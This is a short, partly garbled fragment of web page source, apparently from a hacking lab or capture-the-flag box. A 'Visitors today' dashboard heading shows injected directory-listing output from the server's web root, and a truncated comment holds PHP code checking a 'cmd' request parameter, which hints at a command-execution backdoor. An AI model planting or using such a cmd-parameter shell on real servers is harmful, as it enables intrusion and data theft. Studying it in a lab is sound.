 130                   <h4 class="card-title"> total 72
131 drwxr-xr-x 6 root root  4096 Jan 16  2021 .
132 drwxr-xr-x 1 root root  4096 Jan 16  2021 ..
133 -rw-r--r-- 1 root root    69 Jan  4  2021 .htaccess
134 -rw-r--r-- 1 root root  1619 Nov  3  2020 action_page.php
135 drwxr-xr-x 7 root root  4096 Jul  4  2019 assets
136 -rw-r--r-- 1 root root 16120 Nov  3  2020 dashboard.php
137 -rw-r--r-- 1 root root   348 Nov  3  2020 db_connect.php
138 drwxr-xr-x 2 root root  4096 Jul  4  2019 docs
139 drwxr-xr-x 2 root root  4096 Oct 23  2020 examples
140 -rwxr-xr-x 1 root root 11753 Oct 22  2020 hololive.png
141 -rw-r--r-- 1 root root  1845 Oct 22  2020 index.php
142 -rw-r--r-- 1 root root   135 Jan 16  2021 robots.txt
143 drwxr-xr-x 2 root root  4096 Jan  4  2021 supersecretdir
144  Visitors today</h4>
145                 <!--                   //if ($_GET['cmd'] === NULL) { echo pas
146         </div>